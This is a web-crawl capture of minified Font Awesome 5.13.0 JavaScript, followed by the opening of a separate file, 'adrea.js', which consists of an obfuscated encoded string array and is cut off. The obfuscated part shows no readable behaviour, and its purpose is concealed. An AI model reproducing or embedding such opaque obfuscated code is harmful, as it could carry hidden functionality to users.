s,n,i,l,r,r,s,s,c,t=T({},s.styles),i=(Rt(n)&&(t.transform=(n=(s={transform:n,startCentered:!0,width:i,height:r}).transform,i=s.width,r=void 0===(r=s.height)?Y:r,c="",c=(c=(c+=(s=void 0!==(s=s.startCentered)&&s)&&B?"translate(".concat(n.x/y-(l=void 0===i?Y:i)/2,"em, ").concat(n.y/y-r/2,"em) "):s?"translate(calc(-50% + ".concat(n.x/y,"em), calc(-50% + ").concat(n.y/y,"em)) "):"translate(".concat(n.x/y,"em, ").concat(n.y/y,"em) "))+"scale(".concat(n.size/y*(n.flipX?-1:1),", ").concat(n.size/y*(n.flipY?-1:1),") "))+"rotate(".concat(n.rotate,"deg) ")),t["-webkit-transform"]=t.transform),O(t)),r=(0<i.length&&(o.style=i),[]);return r.push({tag:"span",attributes:o,children:[e]}),a&&r.push({tag:"span",attributes:{class:"sr-only"},children:[a]}),r}var r=function t(){},It=P.measurePerformance&&t&&t.mark&&t.measure?t:{mark:r,measure:r},w='FA "5.13.0"',Ft=function t(e){It.mark("".concat(w," ").concat(e," ends")),It.measure("".concat(w," ").concat(e),"".concat(w," ").concat(e," begins"),"".concat(w," ").concat(e," ends"))},Nt={begin:function t(e){return It.mark("".concat(w," ").concat(e," begins")),function(){return Ft(e)}},end:Ft},jt=function t(e,i,r,n){for(var a,s,o,l,c,f=Object.keys(e),u=f.length,h=void 0!==n?(l=i,c=n,function(t,e,i,r){return l.call(c,t,e,i,r)}):i,o=void 0===r?(a=1,e[f[0]]):(a=0,r);a<u;a++)o=h(o,e[s=f[a]],s,e);return o};function Xt(t){for(var e="",i=0;i<t.length;i++)e+=("000"+t.charCodeAt(i).toString(16)).slice(-4);return e}var Bt=o.styles,Yt=o.shims,Vt={},qt={},Ut={},A=function t(){var e=function t(r){return jt(Bt,function(t,e,i){return t[i]=jt(e,r,{}),t},{})},a=(Vt=e(function(t,e,i){return e[3]&&(t[e[3]]=i),t}),qt=e(function(e,t,i){var t=t[2];return e[i]=i,t.forEach(function(t){e[t]=i}),e}),"far"in Bt);Ut=jt(Yt,function(t,e){var i=e[0],r=e[1],n;return t[i]={prefix:r="far"!==r||a?r:"fas",iconName:e[2]},t},{})};function Wt(t,e){return(Vt[t]||{})[e]}A();var Gt=o.styles,Ht=function t(){return{prefix:null,iconName:null,rest:[]}};function Qt(t){return t.reduce(function(t,e){var i=At(P.familyPrefix,e),r;return Gt[e]||P.autoFetchSvg&&-1<["fas","far","fal","fad","fab","fa"].indexOf(e)?t.prefix=e:i?(r="fa"===t.prefix?Ut[i]||{prefix:null,iconName:null}:{},t.iconName=r.iconName||i,t.prefix=r.prefix||t.prefix):e!==P.replacementClass&&0!==e.indexOf("fa-w-")&&t.rest.push(e),t},Ht())}function Zt(t,e,i){if(t&&t[e]&&t[e][i])return{prefix:e,iconName:i,icon:t[e][i]}}function C(t){var i,e=t.tag,r=t.attributes,r=void 0===r?{}:r,n=t.children,n=void 0===n?[]:n;return"string"==typeof t?Ct(t):"<".concat(e," ").concat((i=r,Object.keys(i||{}).reduce(function(t,e){return t+"".concat(e,'="').concat(Ct(i[e]),'" ')},"").trim()),">").concat(n.map(C).join(""),"</").concat(e,">")}var Kt=function t(){};function $t(t){return"string"==typeof(t.getAttribute?t.getAttribute(k):null)}var Jt={replace:function t(e){var i=e[0],e=e[1].map(C).join("\n"),r;i.parentNode&&i.outerHTML?i.outerHTML=e+(P.keepOriginalSource&&"svg"!==i.tagName.toLowerCase()?"\x3c!-- ".concat(i.outerHTML," --\x3e"):""):i.parentNode&&(r=document.createElement("span"),i.parentNode.replaceChild(r,i),r.outerHTML=e)},nest:function t(e){var i=e[0],r=e[1];if(~Ot(i).indexOf(P.replacementClass))return Jt.replace(e);var n=new RegExp("".concat(P.familyPrefix,"-.*")),e=(delete r[0].attributes.style,delete r[0].attributes.id,r[0].attributes.class.split(" ").reduce(function(t,e){return(e===P.replacementClass||e.match(n)?t.toSvg:t.toNode).push(e),t},{toNode:[],toSvg:[]})),r=(r[0].attributes.class=e.toSvg.join(" "),r.map(C).join("\n"));i.setAttribute("class",e.toNode.join(" ")),i.setAttribute(k,""),i.innerHTML=r}};function te(t){t()}function ee(i,t){var r="function"==typeof t?t:Kt,e;0===i.length?r():(e=te,(e=P.mutateApproach===Z?p.requestAnimationFrame||te:te)(function(){var t=!0!==P.autoReplaceSvg&&Jt[P.autoReplaceSvg]||Jt.replace,e=Nt.begin("mutate");i.map(t),e(),r()}))}var ie=!1;function re(){ie=!1}var R=null;function ne(t){var r,n,a,t,t;j&&P.observeMutations&&(r=t.treeCallback,n=t.nodeCallback,a=t.pseudoElementsCallback,t=void 0===(t=t.observeMutationsRoot)?d:t,R=new j(function(t){ie||b(t).forEach(function(t){var e,i,e;"childList"===t.type&&0<t.addedNodes.length&&!$t(t.addedNodes[0])&&(P.searchPseudoElements&&a(t.target),r(t.target)),"attributes"===t.type&&t.target.parentNode&&P.searchPseudoElements&&a(t.target.parentNode),"attributes"===t.type&&$t(t.target)&&~nt.indexOf(t.attributeName)&&("class"===t.attributeName?(i=(e=Qt(Ot(t.target))).prefix,e=e.iconName,i&&t.target.setAttribute("data-prefix",i),e&&t.target.setAttribute("data-icon",e)):n(t.target))})}),f)&&R.observe(t,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function ae(t){var e,i,e=t.getAttribute("data-prefix"),i=t.getAttribute("data-icon"),r=void 0!==t.innerText?t.innerText.trim():"",n=Qt(Ot(t));return e&&i&&(n.prefix=e,n.iconName=i),n.prefix&&1<r.length?n.iconName=(e=n.prefix,i=t.innerText,(qt[e]||{})[i]):n.prefix&&1===r.length&&(n.iconName=Wt(n.prefix,Xt(t.innerText))),n}var se=function t(e){var i={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return e?e.toLowerCase().split(" ").reduce(function(t,e){var e=e.toLowerCase().split("-"),i=e[0],r=e.slice(1).join("-");if(i&&"h"===r)t.flipX=!0;else if(i&&"v"===r)t.flipY=!0;else if(r=parseFloat(r),!isNaN(r))switch(i){case"grow":t.size=t.size+r;break;case"shrink":t.size=t.size-r;break;case"left":t.x=t.x-r;break;case"right":t.x=t.x+r;break;case"up":t.y=t.y-r;break;case"down":t.y=t.y+r;break;case"rotate":t.rotate=t.rotate+r}return t},i):i};function oe(t){var e,i,r,n,a,s,n,n,o=ae(t),l=o.iconName,c=o.prefix,o=o.rest,e=(i=[],i=(e=t.getAttribute("style"))?e.split(";").reduce(function(t,e){var e=e.split(":"),i=e[0],e=e.slice(1);return i&&0<e.length&&(t[i]=e.join(":").trim()),t},{}):i),i=se(t.getAttribute("data-fa-transform")),r=null!==(r=t.getAttribute("data-fa-symbol"))&&(""===r||r),s=(a=b((n=t).attributes).reduce(function(t,e){return"class"!==t.name&&"style"!==t.name&&(t[e.name]=e.value),t},{}),s=n.getAttribute("title"),n=n.getAttribute("data-fa-title-id"),P.autoA11y&&(s?a["aria-labelledby"]="".concat(P.replacementClass,"-title-").concat(n||S()):(a["aria-hidden"]="true",a.focusable="false")),a),a=(n=t.getAttribute("data-fa-mask"))?Qt(n.split(" ").map(function(t){return t.trim()})):Ht();return{iconName:l,title:t.getAttribute("title"),titleId:t.getAttribute("data-fa-title-id"),prefix:c,transform:i,symbol:r,mask:a,maskId:t.getAttribute("data-fa-mask-id"),extra:{classes:o,styles:e,attributes:s}}}function M(t){this.name="MissingIcon",this.message=t||"Icon unavailable",this.stack=(new Error).stack}(M.prototype=Object.create(Error.prototype)).constructor=M;var n,i={attributeType:"XML",repeatCount:"indefinite",dur:"2s"},e={tag:"path",attributes:T({},n={fill:"currentColor"},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})},t=T({},i,{attributeName:"opacity"}),le={tag:"g",children:[e,{tag:"circle",attributes:T({},n,{cx:"256",cy:"364",r:"28"}),children:[{tag:"animate",attributes:T({},i,{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:T({},t,{values:"1;0;1;1;0;1;"})}]},{tag:"path",attributes:T({},n,{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:[{tag:"animate",attributes:T({},t,{values:"1;0;0;0;0;1;"})}]},{tag:"path",attributes:T({},n,{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:T({},t,{values:"0;0;1;1;0;0;"})}]}]},ce=o.styles;function fe(t){var e=t[0],i=t[1],t=F(t.slice(4),1)[0];return{found:!0,width:e,height:i,icon:Array.isArray(t)?{tag:"g",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.GROUP)},children:[{tag:"path",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.SECONDARY),fill:"currentColor",d:t[0]}},{tag:"path",attributes:{class:"".concat(P.familyPrefix,"-").concat(s.PRIMARY),fill:"currentColor",d:t[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:t}}}}function ue(r,n){return new x(function(t,e){var i={found:!1,width:512,height:512,icon:le};if(r&&n&&ce[n]&&ce[n][r])return t(fe(ce[n][r]));"object"===a(p.FontAwesomeKitConfig)&&"string"==typeof window.FontAwesomeKitConfig.token&&p.FontAwesomeKitConfig.token,r&&n&&!P.showMissingIcons?e(new M("Icon is missing for prefix ".concat(n," with icon name ").concat(r))):t(i)})}var he=o.styles;function pe(t){var r,e,n,a,s,o,l,c,f,u,h,i=oe(t),p,d,_,m,g,y,v,b;return~i.extra.classes.indexOf(et)?(p=t,_=(d=i).title,m=d.transform,d=d.extra,y=g=null,B&&(v=parseInt(getComputedStyle(p).fontSize,10),g=(b=p.getBoundingClientRect()).width/v,y=b.height/v),P.autoA11y&&!_&&(d.attributes["aria-hidden"]="true"),x.resolve([p,Lt({content:p.innerHTML,width:g,height:y,transform:m,title:_,extra:d,watchable:!0})])):(r=t,n=i.iconName,a=i.title,s=i.titleId,o=i.prefix,l=i.transform,c=i.symbol,f=i.mask,u=i.maskId,h=i.extra,new x(function(i,t){x.all([ue(n,o),ue(f.iconName,f.prefix)]).then(function(t){var t=F(t,2),e=t[0],t=t[1];i([r,zt({icons:{main:e,mask:t},prefix:o,iconName:n,transform:l,symbol:c,mask:t,maskId:u,title:a,titleId:s,extra:h,watchable:!0})])})}))}function de(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if(f){var r=d.documentElement.classList,n=function t(e){return r.add("".concat(Q,"-").concat(e))},a=function t(e){return r.remove("".concat(Q,"-").concat(e))},e=P.autoFetchSvg?Object.keys(J):Object.keys(he),e=[".".concat(et,":not([").concat(k,"])")].concat(e.map(function(t){return".".concat(t,":not([").concat(k,"])")})).join(", ");if(0!==e.length){var s=[],o,l;try{s=b(t.querySelectorAll(e))}catch(t){}if(0<s.length)return n("pending"),a("complete"),o=Nt.begin("onTree"),l=s.reduce(function(t,e){try{var i=pe(e);i&&t.push(i)}catch(t){$||t instanceof M&&console.error(t)}return t},[]),new x(function(e,t){x.all(l).then(function(t){ee(t,function(){n("active"),n("complete"),a("pending"),"function"==typeof i&&i(),o(),e()})}).catch(function(){o(),t()})})}}}function _e(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;pe(t).then(function(t){t&&ee([t],e)})}function me(f,u){var h="".concat(W).concat(u.replace(":","-"));return new x(function(i,t){var e,r,n,a,r,s,n,a,o,l,c;return null!==f.getAttribute(h)?i():(e=b(f.children).filter(function(t){return t.getAttribute(U)===u})[0],n=(r=p.getComputedStyle(f,u)).getPropertyValue("font-family").match(it),a=r.getPropertyValue("font-weight"),r=r.getPropertyValue("content"),e&&!n?(f.removeChild(e),i()):void(!n||"none"===r||""===r||(s=~["Solid","Regular","Light","Duotone","Brands"].indexOf(n[1])?tt[n[1].toLowerCase()]:rt[a],n=Xt(3===r.length?r.substr(1,1):r),a=Wt(s,n),!(o=a))||e&&e.getAttribute(G)===s&&e.getAttribute(H)===o?i():(f.setAttribute(h,o),e&&f.removeChild(e),(c=(l={iconName:null,title:null,titleId:null,prefix:null,transform:v,symbol:!1,mask:null,maskId:null,extra:{classes:[],styles:{},attributes:{}}}).extra).attributes[U]=u,ue(a,s).then(function(t){var t=zt(T({},l,{icons:{main:t,mask:Ht()},prefix:s,iconName:o,extra:c,watchable:!0})),e=d.createElement("svg");":before"===u?f.insertBefore(e,f.firstChild):f.appendChild(e),e.outerHTML=t.map(C).join("\n"),f.removeAttribute(h),i()}).catch(t))))})}function ge(t){return x.all([me(t,":before"),me(t,":after")])}function ye(t){return!(t.parentNode===document.head||~K.indexOf(t.tagName.toUpperCase())||t.getAttribute(U)||t.parentNode&&"svg"===t.parentNode.tagName)}function ve(n){if(f)return new x(function(t,e){var i=b(n.querySelectorAll("*")).filter(ye).map(ge),r=Nt.begin("searchPseudoElements");ie=!0,x.all(i).then(function(){r(),re(),t()}).catch(function(){r(),re(),e()})})}var be="svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fad.fa-inverse{color:#fff}";function xe(){var t=V,e=q,i=P.familyPrefix,r=P.replacementClass,n=be,a,t,e,n;return i===t&&r===e||(a=new RegExp("\\.".concat(t,"\\-"),"g"),t=new RegExp("\\--".concat(t,"\\-"),"g"),e=new RegExp("\\.".concat(e),"g"),n=n.replace(a,".".concat(i,"-")).replace(t,"--".concat(i,"-")).replace(e,".".concat(r))),n}function E(){P.autoAddCss&&!z&&(Pt(xe()),z=!0)}function D(i,t){return Object.defineProperty(i,"abstract",{get:t}),Object.defineProperty(i,"html",{get:function t(){return i.abstract.map(C)}}),Object.defineProperty(i,"node",{get:function t(){var e;if(f)return(e=d.createElement("div")).innerHTML=i.html,e.children}}),i}function we(t){var e=t.prefix,e=void 0===e?"fa":e,t=t.iconName;if(t)return Zt(ke.definitions,e,t)||Zt(o.styles,e,t)}var Te,ke=(I((Ae=Me).prototype,[{key:"add",value:function t(){for(var e=this,i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];var a=r.reduce(this._pullDefinitions,{});Object.keys(a).forEach(function(t){e.definitions[t]=T({},e.definitions[t]||{},a[t]),function t(e,r){var i=(2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).skipHooks,i=void 0!==i&&i,n=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof o.hooks.addPack||i?o.styles[e]=T({},o.styles[e]||{},n):o.hooks.addPack(e,n),"fas"===e&&t("fa",r)}(t,a[t]),A()})}},{key:"reset",value:function t(){this.definitions={}}},{key:"_pullDefinitions",value:function t(r,e){var n=e.prefix&&e.iconName&&e.icon?{0:e}:e;return Object.keys(n).map(function(t){var t=n[t],e=t.prefix,i=t.iconName,t=t.icon;r[e]||(r[e]={}),r[e][i]=t}),r}}]),new Me),z=!1,Pe,Te=function t(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=i.transform,n=void 0===r?v:r,r=i.symbol,a=void 0!==r&&r,r=i.mask,s=void 0===r?null:r,r=i.maskId,o=void 0===r?null:r,r=i.title,l=void 0===r?null:r,r=i.titleId,c=void 0===r?null:r,r=i.classes,f=void 0===r?[]:r,r=i.attributes,u=void 0===r?{}:r,r=i.styles,h=void 0===r?{}:r,p,d,_;if(e)return p=e.prefix,d=e.iconName,_=e.icon,D(T({type:"icon"},e),function(){return E(),P.autoA11y&&(l?u["aria-labelledby"]="".concat(P.replacementClass,"-title-").concat(c||S()):(u["aria-hidden"]="true",u.focusable="false")),zt({icons:{main:fe(_),mask:s?fe(s.icon):{found:!1,width:null,height:null,icon:{}}},prefix:p,iconName:d,transform:T({},v,n),symbol:a,title:l,maskId:o,titleId:c,extra:{attributes:u,styles:h,classes:f}})})},Se,Oe={noAuto:function t(){P.autoReplaceSvg=!1,P.observeMutations=!1,R&&R.disconnect()},config:P,dom:{i2svg:function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i,i,e,e;return f?(E(),i=void 0===(i=e.node)?d:i,e=void 0===(e=e.callback)?function(){}:e,P.searchPseudoElements&&ve(i),de(i,e)):x.reject("Operation requires a DOM of some kind.")},css:xe,insertCss:function t(){z||(Pt(xe()),z=!0)},watch:function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=e.autoReplaceSvgRoot,r=e.observeMutationsRoot;!1===P.autoReplaceSvg&&(P.autoReplaceSvg=!0),P.observeMutations=!0,ct(function(){L({autoReplaceSvgRoot:i}),ne({treeCallback:de,nodeCallback:_e,pseudoElementsCallback:ve,observeMutationsRoot:r})})}},library:ke,parse:{transform:function t(e){return se(e)}},findIconDefinition:we,icon:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},t=(t||{}).icon?t:we(t||{}),i,i=(i=e.mask)&&((i||{}).icon?i:we(i||{}));return Te(t,T({},e,{mask:i}))},text:function t(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=i.transform,n=void 0===r?v:r,r=i.title,a=void 0===r?null:r,r=i.classes,s=void 0===r?[]:r,r=i.attributes,o=void 0===r?{}:r,r=i.styles,l=void 0===r?{}:r;return D({type:"text",content:e},function(){return E(),Lt({content:e,transform:T({},v,n),title:a,extra:{attributes:o,styles:l,classes:["".concat(P.familyPrefix,"-layers-text")].concat(c(s))}})})},counter:function t(n){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.title,a=void 0===i?null:i,i=e.classes,s=void 0===i?[]:i,i=e.attributes,o=void 0===i?{}:i,i=e.styles,l=void 0===i?{}:i;return D({type:"counter",content:n},function(){return E(),t={content:n.toString(),title:a,extra:{attributes:o,styles:l,classes:["".concat(P.familyPrefix,"-layers-counter")].concat(c(s))}},e=t.content,i=t.title,r=T({},(t=t.extra).attributes,i?{title:i}:{},{class:t.classes.join(" ")}),0<(t=O(t.styles)).length&&(r.style=t),(t=[]).push({tag:"span",attributes:r,children:[e]}),i&&t.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),t;var t,e,i,r})},layer:function t(i){var e=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).classes,r=void 0===e?[]:e;return D({type:"layer"},function(){E();var e=[];return i(function(t){Array.isArray(t)?t.map(function(t){e=e.concat(t.abstract)}):e=e.concat(t.abstract)}),[{tag:"span",attributes:{class:["".concat(P.familyPrefix,"-layers")].concat(c(r)).join(" ")},children:e}]})},toHtml:C},L=function t(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).autoReplaceSvgRoot,e=void 0===e?d:e;(0<Object.keys(o.styles).length||P.autoFetchSvg)&&f&&P.autoReplaceSvg&&Oe.dom.i2svg({node:e})},Ae,Ce,Re;function Me(){var t,e;if(!(this instanceof Me))throw new TypeError("Cannot call a class as a function");this.definitions={}}var Ee=function(){X&&(p.FontAwesome||(p.FontAwesome=Oe),ct(function(){L(),ne({treeCallback:de,nodeCallback:_e,pseudoElementsCallback:ve})})),o.hooks=T({},o.hooks,{addPack:function t(e,i){o.styles[e]=T({},o.styles[e]||{},i),A(),L()},addShims:function t(e){var i;(i=o.shims).push.apply(i,c(e)),A(),L()}})};try{Ee()}catch(Ee){if(!$)throw Ee}})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/adrea.js?ver=1.0
body_size: 35092
content:
var _0x3209347h=['W7D9WO1+aa','WODilCk5WOC','W797WRbgWR4','W6LsW6lcSqi','WPWwWObsja','Emk4DfXj','W4xdTLRdRce','qmk6rCoZxCokW7NcLuGkWQ43','WQGhwmoCWQG','W4hdG3ZcSdq','bSoRvCoUea','f8k7cXVcJW','a2xdQSkavG','W5XcWRpdJL0','qSk2WP7dTf4','W7TqBCkKqW','qSoqAmkwWP4','qmkgWOZdQMm','W6ZdUwBcKcO','WPqNACoIsG','eGvpkSo7','WQ8bv8oYoa','uSkiAmkUW4q','qmoIW5nLWP8','AmkSeSoRjW','WOHDW7ddVvm','vmkfemoLaq','vSk+DgDI','WQnRW6ZcG1u','ESoUtSkuWRq','fa9sdmoX','u8k3WQ7dV2C','W5roWQPupG','a1pdMSkntq','WRFdVvvtW74','vmkjrf1N','xb90k0q','WPGWESkUW7q','WOCVemoRDW','rmo1gw1MWP81W6tdOCksebG','W7ZdTLSDW4q','WQhdTurxW7u','W5O0tSkoW74','WQ1weCkAWQi','W7iRW77cJwG','WP7cLuVcVKW','WOaboSo4BG','y8kIB315','AeddPSo8xq','aSoYW64zoq','CeNcUYddQG','W6BdHxNcTZm','W4SGW5FcVfK','CCo2ESkeWRG','ASovW7PTWRC','F8kpWRpdJs4','WPTHlCkrWRy','W71bW7rAodqsg8oKWRFdIfe','eCk1rZe4','WO88qCoNtW','pCkFD8oOjW','WQZdSLDyW7m','FmoKWP16FG','pCoRdCkDiG','W7rYzCoTqG','W4elW7FcPxe','BCkKWPldRIq','f8kGW4HVxa','h8kGqJO6','WOapx8oxDW','W5boWRFdVwO','WR/cOCoxc0W','WPT2W7tdM0q','f8k0imkmxG','ASkUvuy','W7T4umoEWP0','mmkVfCkFxa','WQ9PW6NdLM0','WOhdLd55W50','x